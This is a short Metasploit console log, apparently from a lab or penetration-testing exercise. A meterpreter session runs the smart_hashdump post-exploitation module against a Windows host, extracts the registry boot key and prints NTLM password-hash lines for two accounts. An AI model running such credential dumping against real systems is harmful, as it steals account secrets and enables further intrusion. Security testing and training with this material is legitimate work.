 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against AEROZB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200630074536_default_192.168.1.137_windows.hashes_810539.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a2292125366db7f0a62af3d51b6745ef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] aiyou:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::